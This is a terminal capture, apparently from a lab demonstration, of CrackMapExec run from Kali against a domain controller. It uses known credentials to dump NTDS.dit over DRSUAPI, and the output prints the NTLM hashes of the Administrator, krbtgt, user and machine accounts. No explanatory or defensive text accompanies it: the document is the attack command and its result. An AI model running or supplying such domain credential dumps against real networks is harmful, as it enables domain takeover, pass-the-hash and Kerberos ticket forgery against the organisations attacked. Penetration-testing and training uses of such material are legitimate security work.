 root@kali:~/Desktop/CrackMapExec-2.3# python crackmapexec.py 192.168.100.100 -u pc -p P@ssw0rd1 -d insecure.com --ntds drsuapi
10-09-2016 16:17:25 SMB 192.168.100.100:445 DC1 [*] Windows 6.3 Build 9600 (name:DC1) (domain:insecure.com)
10-09-2016 16:17:25 SMB 192.168.100.100:445 DC1 [+] Login successful insecure.com\pc:P@ssw0rd1
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 [+] Dumping NTDS.dit secrets using the DRSUAPI method (domain\uid:rid:lmhash:nthash)
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8a3285d68f94aee117b5d46c7df03d59:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 insecure.com\pc:1104:aad3b435b51404eeaad3b435b51404ee:ae974876d974abd805a989ebead86846:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 insecure.com\victimone:1106:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 insecure.com\victimtwo:1107:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 insecure.com\victimthree:1108:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 insecure.com\victimfour:1109:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 DC1$:1001:aad3b435b51404eeaad3b435b51404ee:d9f9acf6762223ed2e9c9ca7dcf73900:::
10-09-2016 16:17:26 SMB 192.168.100.100:445 DC1 VICTIM1$:1105:aad3b435b51404eeaad3b435b51404ee:f76417022ce4cc0f03824ebad31e50d5:::